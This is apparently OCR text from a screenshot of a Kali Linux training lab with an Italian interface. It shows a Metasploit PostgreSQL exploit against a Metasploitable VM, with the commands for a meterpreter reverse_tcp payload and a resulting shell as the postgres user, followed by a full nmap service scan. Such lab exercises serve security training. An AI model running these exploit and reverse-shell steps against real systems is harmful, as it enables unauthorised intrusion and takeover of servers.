 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10.10.14.72
15:35
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Cestino test backdoor...
File system
Home
codice
CS0724
photo
hash.txt
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.50.101
rhost ⇒ 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost ⇒ 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3
-2ubuntu4)
[*] Uploaded as /tmp/isgAnmpo.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.101:54585) at 2024-12-18 15:35:10 +0100
meterpreter > getuid
Server username: postgres
meterpreter >
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -p- 192.168.50.101
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-18
Nmap scan report for 192.168.50.101
Host is up (0.0016s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubu
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP eng
35806/tcp open status 1 (RPC #100024)
38405/tcp open nlockmgr 1-4 (RPC #100021)
58765/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtua
Service Info: Host: metasploitable.localdomain; OSs: Un
ux:linux_kernel
Service detection performed. Please report any incorrect
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.27 sec
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)